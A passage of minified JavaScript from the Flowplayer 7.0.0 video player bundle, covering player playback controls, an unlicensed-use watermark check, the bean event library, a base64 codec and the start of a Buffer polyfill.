r(e,t,n){t&&t.embed&&(t.embed=o({},b.defaults.embed,t.embed));var r,s,u=e,p=o({},b.defaults,b.conf,t),g={},v=new E;l.addClass(u,"is-loading"),l.toggleClass(u,"no-flex",!b.support.flex),l.toggleClass(u,"no-svg",!b.support.svg);try{g=h?window.localStorage:g}catch(m){}if(p.aspectRatio&&"string"==typeof p.aspectRatio){var y=p.aspectRatio.split(/[:\/]/);p.ratio=y[1]/y[0]}var x=u.currentStyle&&"rtl"===u.currentStyle.direction||window.getComputedStyle&&null!==window.getComputedStyle(u,null)&&"rtl"===window.getComputedStyle(u,null).getPropertyValue("direction");x&&l.addClass(u,"is-rtl");var T={conf:p,currentSpeed:1,volumeLevel:p.muted?0:"undefined"==typeof p.volume?1*g.volume:p.volume,video:{},disabled:!1,finished:!1,loading:!1,muted:"true"==g.muted||p.muted,paused:!1,playing:!1,ready:!1,splash:!1,rtl:x,hijack:function(e){try{T.engine.suspendEngine()}catch(t){}T.hijacked=e},release:function(){try{T.engine.resumeEngine()}catch(e){}T.hijacked=!1},load:function(e,t){if(!T.error&&!T.loading){T.video={},T.finished=!1,e=e||p.clip,e=o({},v.resolve(e,p.clip.sources)),(T.playing||T.engine)&&(e.autoplay=!0);var n=C(e);if(!n)return setTimeout(function(){T.trigger("error",[T,{code:b.support.flashVideo?5:10}])})&&T;if(!n.engineName)throw new Error("engineName property of factory should be exposed");if(T.engine&&n.engineName===T.engine.engineName||(T.ready=!1,T.engine&&(T.engine.unload(),T.conf.autoplay=!0),s=T.engine=n(T,u),T.one("ready",function(){setTimeout(function(){T.muted?T.mute(!0,!0):s.volume(T.volumeLevel)})})),o(e,s.pick(e.sources.filter(function(e){return e.engine?e.engine===s.engineName:!0}))),e.src){var r=T.trigger("load",[T,e,s],!0);r.defaultPrevented?T.loading=!1:(s.load(e),i(e)&&(t=e),t&&T.one("ready",t))}return T}},pause:function(e){return T.hijacked?T.hijacked.pause(e)|T:(!T.ready||T.seeking||T.loading||(s.pause(),T.one("pause",e)),T)},resume:function(){var e=T.trigger("beforeresume",[T],!0);if(!e.defaultPrevented)return T.hijacked?T.hijacked.resume()|T:(T.ready&&T.paused&&(s.resume(),T.finished&&(T.trigger("resume",[T]),T.finished=!1)),T)},toggle:function(){return T.ready?T.paused?T.resume():T.pause():T.load()},seek:function(e,t){if("boolean"==typeof e){var n=.1*T.video.duration;e=T.video.time+(e?n:-n),e=Math.min(Math.max(e,0),T.video.duration-.1)}if(T.hijacked)return T.hijacked.seek(e,t)|T;if(T.ready){r=e;var o=T.trigger("beforeseek",[T,e],!0);o.defaultPrevented?(T.seeking=!1,l.toggleClass(u,"is-seeking",T.seeking)):(s.seek(e),i(t)&&T.one("seek",t))}return T},seekTo:function(e,t){return void 0===e?T.seek(r,t):void 0!==T.video.seekOffset?T.seek(T.video.seekOffset+.1*(T.video.duration-T.video.seekOffset)*e,t):T.seek(.1*T.video.duration*e,t)},mute:function(e,t){return void 0===e&&(e=!T.muted),t||(g.muted=T.muted=e,g.volume=isNaN(g.volume)?p.volume:g.volume),T.volume(e?0:g.volume,!0),T.trigger("mute",[T,e]),T},volume:function(e,t){return T.ready&&(e=Math.min(Math.max(e,0),1),t||(g.volume=e),s.volume(e)),T},speed:function(e,t){return T.ready&&("boolean"==typeof e&&(e=p.speeds[p.speeds.indexOf(T.currentSpeed)+(e?1:-1)]||T.currentSpeed),s.speed(e),t&&u.one("speed",t)),T},stop:function(){return T.ready&&(T.pause(),T.seek(0,function(){T.trigger("stop",[T])})),T},unload:function(){return p.splash?(T.trigger("unload",[T]),s&&(s.unload(),T.engine=s=0)):T.stop(),T},shutdown:function(){T.unload(),T.trigger("shutdown",[T]),a.off(u),delete f[u.getAttribute("data-flowplayer-instance-id")],u.removeAttribute("data-flowplayer-instance-id")},disable:function(e){return void 0===e&&(e=!T.disabled),e!=T.disabled&&(T.disabled=e,T.trigger("disable",e)),T},registerExtension:function(e,t){e=e||[],t=t||[],"string"==typeof e&&(e=[e]),"string"==typeof t&&(t=[t]),e.forEach(function(e){T.extensions.js.push(e)}),t.forEach(function(e){T.extensions.css.push(e)})}};T.conf=o(T.conf,p),T.extensions={js:[],css:[]},b.extensions.forEach(function(e){T.registerExtension(e[0],e[1])}),c(T);var C=function(e){var t,n=b.engines;if(p.engine){var r=n.filter(function(e){return e.engineName===p.engine})[0];if(r&&e.sources.some(function(e){return e.engine&&e.engine!==r.engineName?!1:r.canPlay(e.type,T.conf)}))return r}return p.enginePreference&&(n=b.engines.filter(function(e){return p.enginePreference.indexOf(e.engineName)>-1}).sort(function(e,t){return p.enginePreference.indexOf(e.engineName)-p.enginePreference.indexOf(t.engineName)})),e.sources.some(function(e){var r=n.filter(function(t){return e.engine&&e.engine!==t.engineName?!1:t.canPlay(e.type,T.conf)}).shift();return r&&(t=r),!!r}),t};return u.getAttribute("data-flowplayer-instance-id")||(u.setAttribute("data-flowplayer-instance-id",w++),T.on("boot",function(){(p.splash||l.hasClass(u,"is-splash")||!b.support.firstframe)&&(T.forcedSplash=!p.splash&&!l.hasClass(u,"is-splash"),T.splash=p.autoplay=!0,p.splash||(p.splash=!0),l.addClass(u,"is-splash")),p.splash&&l.find("video",u).forEach(l.removeNode),(p.dvr||p.live||l.hasClass(u,"is-live"))&&(T.live=p.live=!0,T.dvr=p.dvr=!!p.dvr||l.hasClass(u,"is-dvr"),l.addClass(u,"is-live"),l.toggleClass(u,"is-dvr",T.dvr)),d.forEach(function(e){e(T,u)}),f.push(T),p.splash?T.unload():T.load(),p.disabled&&T.disable(),T.one("ready",n)}).on("load",function(e,t,n){p.splash&&l.find(".flowplayer.is-ready,.flowplayer.is-loading").forEach(function(e){var t=e.getAttribute("data-flowplayer-instance-id");if(t!==u.getAttribute("data-flowplayer-instance-id")){var n=f[Number(t)];n&&n.conf.splash&&n.unload()}}),l.addClass(u,"is-loading"),t.loading=!0,("undefined"!=typeof n.live||"undefined"!=typeof n.dvr)&&(l.toggleClass(u,"is-live",n.dvr||n.live),l.toggleClass(u,"is-dvr",!!n.dvr),t.live=n.dvr||n.live,t.dvr=!!n.dvr)}).on("ready",function(e,t,n){n.time=0,t.video=n,l.removeClass(u,"is-loading"),t.loading=!1,t.muted?t.mute(!0,!0):t.volume(t.volumeLevel);var r=t.conf.hlsFix&&/mpegurl/i.exec(n.type);l.toggleClass(u,"hls-fix",!!r)}).on("unload",function(){l.removeClass(u,"is-loading"),T.loading=!1}).on("ready unload",function(e){var t="ready"==e.type;l.toggleClass(u,"is-splash",!t),l.toggleClass(u,"is-ready",t),T.ready=t,T.splash=!t}).on("progress",function(e,t,n){t.video.time=n}).on("buffer",function(e,t,n){t.video.buffer=n}).on("speed",function(e,t,n){t.currentSpeed=n}).on("volume",function(e,t,n){t.volumeLevel=Math.round(100*n)/100,t.muted?n&&t.mute(!1):g.volume=n}).on("beforeseek seek",function(e){T.seeking="beforeseek"==e.type,l.toggleClass(u,"is-seeking",T.seeking)}).on("ready pause resume unload finish stop",function(e){T.paused=/pause|finish|unload|stop/.test(e.type),T.paused=T.paused||"ready"===e.type&&!p.autoplay&&!T.playing,T.playing=!T.paused,l.toggleClass(u,"is-paused",T.paused),l.toggleClass(u,"is-playing",T.playing),T.load.ed||T.pause()}).on("finish",function(){T.finished=!0}).on("error",function(){})),T.trigger("boot",[T,u]),T}var o=e("extend-object"),i=e("is-function"),a=e("bean"),s=e("./ext/ui/slider"),u=e("./ext/ui/bar-slider"),l=e("./common"),c=e("./ext/events"),f=[],d=[],p=window.onbeforeunload;window.onbeforeunload=function(e){return f.forEach(function(e){e.conf.splash?e.unload():e.bind("error",function(){l.find(".flowplayer.is-error .fp-message").forEach(l.removeNode)})}),p?p(e):void 0};var h=!1;try{"object"==typeof window.localStorage&&(window.localStorage.flowplayerTestStorage="test",h=!0)}catch(g){}var v=/Safari/.exec(navigator.userAgent)&&!/Chrome/.exec(navigator.userAgent),m=/(\d+\.\d+) Safari/.exec(navigator.userAgent),y=m?Number(m[1]):100,b=t.exports=function(e,t,n){if(i(e))return d.push(e);if("number"==typeof e||"undefined"==typeof e)return f[e||0];if(e.nodeType){if(null!==e.getAttribute("data-flowplayer-instance-id"))return f[e.getAttribute("data-flowplayer-instance-id")];if(!t)return;return r(e,t,n)}if(e.jquery)return b(e[0],t,n);if("string"==typeof e){var o=l.find(e)[0];return o&&b(o,t,n)}};o(b,{version:"7.0.0",engines:[],extensions:[],conf:{},set:function(e,t){"string"==typeof e?b.conf[e]=t:o(b.conf,e)},registerExtension:function(e,t){b.extensions.push([e,t])},support:{},defaults:{debug:h?!!localStorage.flowplayerDebug:!1,disabled:!1,fullscreen:window==window.top,keyboard:!0,ratio:9/16,adaptiveRatio:!1,rtmp:0,proxy:"best",hlsQualities:!0,splash:!1,live:!1,swf:"//releases.flowplayer.org/7.0.0/flowplayer.swf",swfHls:"//releases.flowplayer.org/7.0.0/flowplayerhls.swf",speeds:[.25,.5,1,1.5,2],tooltip:!0,mouseoutTimeout:5e3,volume:h?"true"==localStorage.muted?0:isNaN(localStorage.volume)?1:localStorage.volume||1:1,errors:["","Video loading aborted","Network error","Video not properly encoded","Video file not found","Unsupported video","Skin not found","SWF file not found","Subtitles not found","Invalid RTMP URL","Unsupported video format. Try installing Adobe Flash."],errorUrls:["","","","","","","","","","","http://get.adobe.com/flashplayer/"],playlist:[],hlsFix:v&&8>y},bean:a,common:l,slider:s,barSlider:u,extend:o});var w=0,E=e("./ext/resolve");if("undefined"!=typeof window.jQuery){var x=window.jQuery;x(function(){"function"==typeof x.fn.flowplayer&&x('.flowplayer:has(video,script[type="application/json"])').flowplayer()});var T=function(e){if(!e.length)return{};var t=e.data()||{},n={};return x.each(["autoplay","loop","preload","poster"],function(r,o){var i=e.attr(o);void 0!==i&&-1!==["autoplay","poster"].indexOf(o)?n[o]=i?i:!0:void 0!==i&&(t[o]=i?i:!0)}),t.subtitles=e.find("track").map(function(){var e=x(this);return{src:e.attr("src"),kind:e.attr("kind"),label:e.attr("label"),srclang:e.attr("srclang"),"default":e.prop("default")}}).get(),t.sources=(new E).sourcesFromVideoTag(e,x),o(n,{clip:t})};x.fn.flowplayer=function(e,t){return this.each(function(){"string"==typeof e&&(e={swf:e}),i(e)&&(t=e,e={});var n=x(this),o=n.find('script[type="application/json"]'),a=o.length?JSON.parse(o.text()):T(n.find("video")),s=x.extend({},e||{},a,n.data()),u=r(this,s,t);c.EVENTS.forEach(function(e){u.on(e+".jquery",function(e){n.trigger.call(n,e.type,e.detail&&e.detail.args)})}),n.data("flowplayer",u)})}}},{"./common":1,"./ext/events":10,"./ext/resolve":19,"./ext/ui/bar-slider":25,"./ext/ui/slider":26,bean:31,"extend-object":36,"is-function":39}],29:[function(e,t,n){e("es5-shim");var r=t.exports=e("./flowplayer");e("./ext/support"),e("./engine/embed"),e("./engine/html5"),e("./engine/flash"),e("./ext/ui"),e("./ext/message"),e("./ext/keyboard"),e("./ext/playlist"),e("./ext/cuepoint"),e("./ext/subtitle"),e("./ext/analytics"),e("./ext/share"),e("./ext/facebook"),e("./ext/twitter"),e("./ext/embed"),e("./ext/airplay"),e("./ext/chromecast"),e("./ext/qsel"),e("./ext/menu"),e("./ext/fullscreen"),e("./ext/mobile"),r(function(e,t){function n(e){var t=document.createElement("a");return t.href=e,s.hostname(t.hostname)}var o=function(e,t){var n=e.className.split(" ");-1===n.indexOf(t)&&(e.className+=" "+t)},i=function(e){return"none"!==window.getComputedStyle(e).display},a=e.conf,s=r.common,u=s.createElement,l=a.swf.indexOf("flowplayer.org")&&a.e&&t.getAttribute("data-origin"),c=l?n(l):s.hostname(),f=(document,a.key);if("file:"==location.protocol&&(c="localhost"),e.load.ed=1,a.hostname=c,a.origin=l||location.href,l&&o(t,"is-embedded"),"string"==typeof f&&(f=f.split(/,\s*/)),f&&"function"==typeof key_check&&key_check(f,c)){if(a.logo){var d=s.find(".fp-player",t)[0],p=u("a",{className:"fp-logo"});l&&(p.href=l),a.embed&&a.embed.popup&&(p.target="_blank");var h=u("img",{src:a.logo});p.appendChild(h),(d||t).appendChild(p)}}else{var p=u("a",{href:"#"});var g=u("div",{className:"fp-context-menu fp-menu"},'<strong>&copy; 2017 Flowplayer</strong><a href="#">About Flowplayer</a><a href="https://flowplayer.org/license">GPL based license</a>'),v=window.location.href.indexOf("localhost"),d=s.find(".fp-player",t)[0];7!==v&&(d||t).appendChild(g),e.on("pause resume finish unload ready",function(e,n){var r=-1;if(n.video.src)for(var o=[["org","flowplayer","drive"],["org","flowplayer","my"],["org","flowplayer","cdn"]],a=0;a<o.length&&(r=n.video.src.indexOf("://"+o[a].reverse().join(".")),-1===r);a++);if(/pause|resume/.test(e.type)&&"flash"!=n.engine.engineName&&4!=r&&5!=r){var s={display:"block",position:"absolute",left:"16px",bottom:"70px",zIndex:99999,width:"100px",height:"20px",backgroundImage:"url("+[".png","logo","/",".net",".cloudfront","d32wqyuo10o653","//"].reverse().join("")+")"};for(var u in s)s.hasOwnProperty(u)&&(p.style[u]=s[u]);n.load.ed=i(p)&&(7===v||g.parentNode==t||g.parentNode==d),n.load.ed||n.pause()}else p.style.display="none"})}})},{"./engine/embed":2,"./engine/flash":3,"./engine/html5":4,"./ext/airplay":5,"./ext/analytics":6,"./ext/chromecast":7,"./ext/cuepoint":8,"./ext/embed":9,"./ext/facebook":11,"./ext/fullscreen":12,"./ext/keyboard":13,"./ext/menu":14,"./ext/message":15,"./ext/mobile":16,"./ext/playlist":17,"./ext/qsel":18,"./ext/share":20,"./ext/subtitle":21,"./ext/support":22,"./ext/twitter":23,"./ext/ui":24,"./flowplayer":28,"es5-shim":35}],30:[function(e,t,n){"use strict";function r(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===e[t-2]?2:"="===e[t-1]?1:0}function o(e){return 3*e.length/4-r(e)}function i(e){var t,n,o,i,a,s,u=e.length;a=r(e),s=new f(3*u/4-a),o=a>0?u-4:u;var l=0;for(t=0,n=0;o>t;t+=4,n+=3)i=c[e.charCodeAt(t)]<<18|c[e.charCodeAt(t+1)]<<12|c[e.charCodeAt(t+2)]<<6|c[e.charCodeAt(t+3)],s[l++]=i>>16&255,s[l++]=i>>8&255,s[l++]=255&i;return 2===a?(i=c[e.charCodeAt(t)]<<2|c[e.charCodeAt(t+1)]>>4,s[l++]=255&i):1===a&&(i=c[e.charCodeAt(t)]<<10|c[e.charCodeAt(t+1)]<<4|c[e.charCodeAt(t+2)]>>2,s[l++]=i>>8&255,s[l++]=255&i),s}function a(e){return l[e>>18&63]+l[e>>12&63]+l[e>>6&63]+l[63&e]}function s(e,t,n){for(var r,o=[],i=t;n>i;i+=3)r=(e[i]<<16)+(e[i+1]<<8)+e[i+2],o.push(a(r));return o.join("")}function u(e){for(var t,n=e.length,r=n%3,o="",i=[],a=16383,u=0,c=n-r;c>u;u+=a)i.push(s(e,u,u+a>c?c:u+a));return 1===r?(t=e[n-1],o+=l[t>>2],o+=l[t<<4&63],o+="=="):2===r&&(t=(e[n-2]<<8)+e[n-1],o+=l[t>>10],o+=l[t>>4&63],o+=l[t<<2&63],o+="="),i.push(o),i.join("")}n.byteLength=o,n.toByteArray=i,n.fromByteArray=u;for(var l=[],c=[],f="undefined"!=typeof Uint8Array?Uint8Array:Array,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",p=0,h=d.length;h>p;++p)l[p]=d[p],c[d.charCodeAt(p)]=p;c["-".charCodeAt(0)]=62,c["_".charCodeAt(0)]=63},{}],31:[function(t,n,r){!function(t,r,o){"undefined"!=typeof n&&n.exports?n.exports=o():"function"==typeof e&&e.amd?e(o):r[t]=o()}("bean",this,function(e,t){e=e||"bean",t=t||this;var n,r=window,o=t[e],i=/[^\.]*(?=\..*)\.|.*/,a=/\..*/,s="addEventListener",u="removeEventListener",l=document||{},c=l.documentElement||{},f=c[s],d=f?s:"attachEvent",p={},h=Array.prototype.slice,g=function(e,t){return e.split(t||" ")},v=function(e){return"string"==typeof e},m=function(e){return"function"==typeof e},y="click dblclick mouseup mousedown contextmenu mousewheel mousemultiwheel DOMMouseScroll mouseover mouseout mousemove selectstart selectend keydown keypress keyup orientationchange focus blur change reset select submit load unload beforeunload resize move DOMContentLoaded readystatechange message error abort scroll ",b="show input invalid touchstart touchmove touchend touchcancel gesturestart gesturechange gestureend textinput readystatechange pageshow pagehide popstate hashchange offline online afterprint beforeprint dragstart dragenter dragover dragleave drag drop dragend loadstart progress suspend emptied stalled loadmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate play pause ratechange volumechange cuechange checking noupdate downloading cached updateready obsolete ",w=function(e,t,n){for(n=0;n<t.length;n++)t[n]&&(e[t[n]]=1);return e}({},g(y+(f?b:""))),E=function(){var e="compareDocumentPosition"in c?function(e,t){return t.compareDocumentPosition&&16===(16&t.compareDocumentPosition(e))}:"contains"in c?function(e,t){return t=9===t.nodeType||t===window?c:t,t!==e&&t.contains(e)}:function(e,t){for(;e=e.parentNode;)if(e===t)return 1;return 0},t=function(t){var n=t.relatedTarget;return n?n!==this&&"xul"!==n.prefix&&!/document/.test(this.toString())&&!e(n,this):null==n};return{mouseenter:{base:"mouseover",condition:t},mouseleave:{base:"mouseout",condition:t},mousewheel:{base:/Firefox/.test(navigator.userAgent)?"DOMMouseScroll":"mousewheel"}}}(),x=function(){var e=g("altKey attrChange attrName bubbles cancelable ctrlKey currentTarget detail eventPhase getModifierState isTrusted metaKey relatedNode relatedTarget shiftKey srcElement target timeStamp type view which propertyName"),t=e.concat(g("button buttons clientX clientY dataTransfer fromElement offsetX offsetY pageX pageY screenX screenY toElement")),n=t.concat(g("wheelDelta wheelDeltaX wheelDeltaY wheelDeltaZ axis")),o=e.concat(g("char charCode key keyCode keyIdentifier keyLocation location")),i=e.concat(g("data")),a=e.concat(g("touches targetTouches changedTouches scale rotation")),s=e.concat(g("data origin source")),u=e.concat(g("state")),f=/over|out/,d=[{reg:/key/i,fix:function(e,t){return t.keyCode=e.keyCode||e.which,o}},{reg:/click|mouse(?!(.*wheel|scroll))|menu|drag|drop/i,fix:function(e,n,r){return n.rightClick=3===e.which||2===e.button,n.pos={x:0,y:0},e.pageX||e.pageY?(n.clientX=e.pageX,n.clientY=e.pageY):(e.clientX||e.clientY)&&(n.clientX=e.clientX+l.body.scrollLeft+c.scrollLeft,n.clientY=e.clientY+l.body.scrollTop+c.scrollTop),f.test(r)&&(n.relatedTarget=e.relatedTarget||e[("mouseover"==r?"from":"to")+"Element"]),t}},{reg:/mouse.*(wheel|scroll)/i,fix:function(){return n}},{reg:/^text/i,fix:function(){return i}},{reg:/^touch|^gesture/i,fix:function(){return a}},{reg:/^message$/i,fix:function(){return s}},{reg:/^popstate$/i,fix:function(){return u}},{reg:/.*/,fix:function(){return e}}],p={},h=function(e,t,n){if(arguments.length&&(e=e||((t.ownerDocument||t.document||t).parentWindow||r).event,this.originalEvent=e,this.isNative=n,this.isBean=!0,e)){var o,i,a,s,u,l=e.type,c=e.target||e.srcElement;if(this.target=c&&3===c.nodeType?c.parentNode:c,n){if(u=p[l],!u)for(o=0,i=d.length;i>o;o++)if(d[o].reg.test(l)){p[l]=u=d[o].fix;break}for(s=u(e,this,l),o=s.length;o--;)!((a=s[o])in this)&&a in e&&(this[a]=e[a])}}};return h.prototype.preventDefault=function(){this.originalEvent.preventDefault?this.originalEvent.preventDefault():this.originalEvent.returnValue=!1},h.prototype.stopPropagation=function(){this.originalEvent.stopPropagation?this.originalEvent.stopPropagation():this.originalEvent.cancelBubble=!0},h.prototype.stop=function(){this.preventDefault(),this.stopPropagation(),this.stopped=!0},h.prototype.stopImmediatePropagation=function(){this.originalEvent.stopImmediatePropagation&&this.originalEvent.stopImmediatePropagation(),this.isImmediatePropagationStopped=function(){return!0}},h.prototype.isImmediatePropagationStopped=function(){return this.originalEvent.isImmediatePropagationStopped&&this.originalEvent.isImmediatePropagationStopped()},h.prototype.clone=function(e){var t=new h(this,this.element,this.isNative);return t.currentTarget=e,t},h}(),T=function(e,t){return f||t||e!==l&&e!==r?e:c},C=function(){var e=function(e,t,n,r){var o=function(n,o){return t.apply(e,r?h.call(o,n?0:1).concat(r):o)},i=function(n,r){return t.__beanDel?t.__beanDel.ft(n.target,e):r},a=n?function(e){var t=i(e,this);return n.apply(t,arguments)?(e&&(e.currentTarget=t),o(e,arguments)):void 0}:function(e){return t.__beanDel&&(e=e.clone(i(e))),o(e,arguments)};return a.__beanDel=t.__beanDel,a},t=function(t,n,r,o,i,a,s){var u,l=E[n];"unload"==n&&(r=I(D,t,n,r,o)),l&&(l.condition&&(r=e(t,r,l.condition,a)),n=l.base||n),this.isNative=u=w[n]&&!!t[d],this.customType=!f&&!u&&n,this.element=t,this.type=n,this.original=o,this.namespaces=i,this.eventType=f||u?n:"propertychange",this.target=T(t,u),this[d]=!!this.target[d],this.root=s,this.handler=e(t,r,null,a)};return t.prototype.inNamespaces=function(e){var t,n,r=0;if(!e)return!0;if(!this.namespaces)return!1;for(t=e.length;t--;)for(n=this.namespaces.length;n--;)e[t]==this.namespaces[n]&&r++;return e.length===r},t.prototype.matches=function(e,t,n){return!(this.element!==e||t&&this.original!==t||n&&this.handler!==n)},t}(),M=function(){var e={},t=function(n,r,o,i,a,s){var u=a?"r":"$";if(r&&"*"!=r){var l,c=0,f=e[u+r],d="*"==n;if(!f)return;for(l=f.length;l>c;c++)if((d||f[c].matches(n,o,i))&&!s(f[c],f,c,r))return}else for(var p in e)p.charAt(0)==u&&t(n,p.substr(1),o,i,a,s)},n=function(t,n,r,o){var i,a=e[(o?"r":"$")+n];if(a)for(i=a.length;i--;)if(!a[i].root&&a[i].matches(t,r,null))return!0;return!1},r=function(e,n,r,o){var i=[];return t(e,n,r,null,o,function(e){return i.push(e)}),i},o=function(t){var n=!t.root&&!this.has(t.element,t.type,null,!1),r=(t.root?"r":"$")+t.type;return(e[r]||(e[r]=[])).push(t),
n},i=function(n){t(n.element,n.type,null,n.handler,n.root,function(t,n,r){return n.splice(r,1),t.removed=!0,0===n.length&&delete e[(t.root?"r":"$")+t.type],!1})},a=function(){var t,n=[];for(t in e)"$"==t.charAt(0)&&(n=n.concat(e[t]));return n};return{has:n,get:r,put:o,del:i,entries:a}}(),N=function(e){n=arguments.length?e:l.querySelectorAll?function(e,t){return t.querySelectorAll(e)}:function(){throw new Error("Bean: No selector engine installed")}},A=function(e,t){if(f||!t||!e||e.propertyName=="_on"+t){var n=M.get(this,t||e.type,null,!1),r=n.length,o=0;for(e=new x(e,this,!0),t&&(e.type=t);r>o&&!e.isImmediatePropagationStopped();o++)n[o].removed||n[o].handler.call(this,e)}},j=f?function(e,t,n){e[n?s:u](t,A,!1)}:function(e,t,n,r){var o;n?(M.put(o=new C(e,r||t,function(t){A.call(e,t,r)},A,null,null,!0)),r&&null==e["_on"+r]&&(e["_on"+r]=0),o.target.attachEvent("on"+o.eventType,o.handler)):(o=M.get(e,r||t,A,!0)[0],o&&(o.target.detachEvent("on"+o.eventType,o.handler),M.del(o)))},I=function(e,t,n,r,o){return function(){r.apply(this,arguments),e(t,n,o)}},D=function(e,t,n,r){var o,i,s=t&&t.replace(a,""),u=M.get(e,s,null,!1),l={};for(o=0,i=u.length;i>o;o++)n&&u[o].original!==n||!u[o].inNamespaces(r)||(M.del(u[o]),!l[u[o].eventType]&&u[o][d]&&(l[u[o].eventType]={t:u[o].eventType,c:u[o].type}));for(o in l)M.has(e,l[o].t,null,!1)||j(e,l[o].t,!1,l[o].c)},L=function(e,t){var r=function(t,r){for(var o,i=v(e)?n(e,r):e;t&&t!==r;t=t.parentNode)for(o=i.length;o--;)if(i[o]===t)return t},o=function(e){var n=r(e.target,this);n&&t.apply(n,arguments)};return o.__beanDel={ft:r,selector:e},o},S=f?function(e,t,n){var o=l.createEvent(e?"HTMLEvents":"UIEvents");o[e?"initEvent":"initUIEvent"](t,!0,!0,r,1),n.dispatchEvent(o)}:function(e,t,n){n=T(n,e),e?n.fireEvent("on"+t,l.createEventObject()):n["_on"+t]++},k=function(e,t,n){var r,o,s,u,l=v(t);if(l&&t.indexOf(" ")>0){for(t=g(t),u=t.length;u--;)k(e,t[u],n);return e}if(o=l&&t.replace(a,""),o&&E[o]&&(o=E[o].base),!t||l)(s=l&&t.replace(i,""))&&(s=g(s,".")),D(e,o,n,s);else if(m(t))D(e,null,t);else for(r in t)t.hasOwnProperty(r)&&k(e,r,t[r]);return e},P=function(e,t,r,o){var s,u,l,c,f,v,y;{if(void 0!==r||"object"!=typeof t){for(m(r)?(f=h.call(arguments,3),o=s=r):(s=o,f=h.call(arguments,4),o=L(r,s,n)),l=g(t),this===p&&(o=I(k,e,t,o,s)),c=l.length;c--;)y=M.put(v=new C(e,l[c].replace(a,""),o,s,g(l[c].replace(i,""),"."),f,!1)),v[d]&&y&&j(e,v.eventType,!0,v.customType);return e}for(u in t)t.hasOwnProperty(u)&&P.call(this,e,u,t[u])}},O=function(e,t,n,r){return P.apply(null,v(n)?[e,n,t,r].concat(arguments.length>3?h.call(arguments,5):[]):h.call(arguments))},z=function(){return P.apply(p,arguments)},U=function(e,t,n){var r,o,s,u,l,c=g(t);for(r=c.length;r--;)if(t=c[r].replace(a,""),(u=c[r].replace(i,""))&&(u=g(u,".")),u||n||!e[d])for(l=M.get(e,t,null,!1),n=[!1].concat(n),o=0,s=l.length;s>o;o++)l[o].inNamespaces(u)&&l[o].handler.apply(e,n);else S(w[t],t,e);return e},R=function(e,t,n){for(var r,o,i=M.get(t,n,null,!1),a=i.length,s=0;a>s;s++)i[s].original&&(r=[e,i[s].type],(o=i[s].handler.__beanDel)&&r.push(o.selector),r.push(i[s].original),P.apply(null,r));return e},Y={on:P,add:O,one:z,off:k,remove:k,clone:R,fire:U,Event:x,setSelectorEngine:N,noConflict:function(){return t[e]=o,this}};if(r.attachEvent){var _=function(){var e,t=M.entries();for(e in t)t[e].type&&"unload"!==t[e].type&&k(t[e].element,t[e].type);r.detachEvent("onunload",_),r.CollectGarbage&&r.CollectGarbage()};r.attachEvent("onunload",_)}return N(),Y})},{}],32:[function(e,t,n){(function(t){"use strict";function r(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(t){return!1}}function o(){return a.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function i(e,t){if(o()<t)throw new RangeError("Invalid typed array length");return a.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t),e.__proto__=a.prototype):(null===e&&(e=new a(t)),e.length=t),e}function a(e,t,n){if(!(a.TYPED_ARRAY_SUPPORT||this instanceof a))return new a(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return c(this,e)}return s(this,e,t,n)}function s(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?p(e,t,n,r):"string"==typeof t?f(e,t,n):h(e,t)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(0>e)throw new RangeError('"size" argument must not be negative')}function l(e,t,n,r){return u(t),0>=t?i(e,t):void 0!==n?"string"==typeof r?i(e,t).fill(n,r):i(e,t).fill(n):i(e,t)}function c(e,t){if(u(t),e=i(e,0>t?0:0|g(t)),!a.TYPED_ARRAY_SUPPORT)for(var n=0;t>n;++n)e[n]=0;return e}function f(e,t,n){if(("string"!=typeof n||""===n)&&(n="utf8"),!a.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|m(t,n);e=i(e,r);var o=e.write(t,n);return o!==r&&(e=e.slice(0,o)),e}function d(e,t){var n=t.length<0?0:0|g(t.length);e=i(e,n);for(var r=0;n>r;r+=1)e[r]=255&t[r];return e}function p(e,t,n,r){if(t.byteLength,0>n||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");return t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r),a.TYPED_ARRAY_SUPPORT?(e=t,e.__proto__=a.prototype):e=d(e,t),e}function h(e,t){if(a.isBuffer(t)){var n=0|g(t.length);return e=i(e,n),0===e.length?e:(t.copy(e,0,0,n),e)}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||J(t.length)?i(e,0):d(e,t);if("Buffer"===t.type&&$(t.data))return d(e,t.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function g(e){if(e>=o())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o().toString(16)+" bytes");return 0|e}function v(e){return+e!=e&&(e=0),a.alloc(+e)}function m(e,t){if(a.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return H(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return W(e).length;default:if(r)return H(e).length;t=(""+t).toLowerCase(),r=!0}}function y(e,t,n){var r=!1;if((void 0===t||0>t)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),0>=n)return"";if(n>>>=0,t>>>=0,t>=n)return"";for(e||(e="utf8");;)switch(e){case"hex":return 